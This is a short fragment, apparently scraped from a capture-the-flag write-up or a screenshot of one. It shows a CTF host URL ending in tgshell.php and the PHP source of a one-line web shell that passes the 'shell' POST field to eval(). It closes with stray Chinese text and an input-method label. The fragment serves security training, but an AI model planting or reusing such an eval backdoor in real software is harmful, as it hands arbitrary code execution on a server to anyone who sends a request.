 不安全
http://node2.tgctf.woooo.tech:31552/tgshell.php
<?php
$shell=$_POST["shell"];
{
eval($shell);
}
?>
♥
哇，贞德是你鸭！
iFLY 英